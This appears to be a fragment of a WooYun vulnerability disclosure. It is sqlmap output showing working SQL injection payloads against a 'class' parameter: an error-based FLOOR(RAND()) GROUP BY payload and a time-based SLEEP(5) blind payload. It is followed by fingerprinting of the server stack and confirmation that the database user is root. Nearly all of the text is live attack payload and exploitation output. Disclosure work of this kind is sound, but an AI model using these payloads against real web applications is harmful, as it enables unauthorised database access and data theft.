 Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: class=24 AND (SELECT 4247 FROM(SELECT COUNT(*),CONCAT(0x71786b6a71,
(SELECT (ELT(4247=4247,1))),0x717a7a6a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCH
EMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: class=24 AND (SELECT * FROM (SELECT(SLEEP(5)))EBRw)
---
[14:53:03] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, PHP 5.4.16
back-end DBMS: MySQL 5.0
[14:53:03] [INFO] fetching current user
[14:53:03] [INFO] resumed: root@%
current user:    'root@%'
www.wooyun.org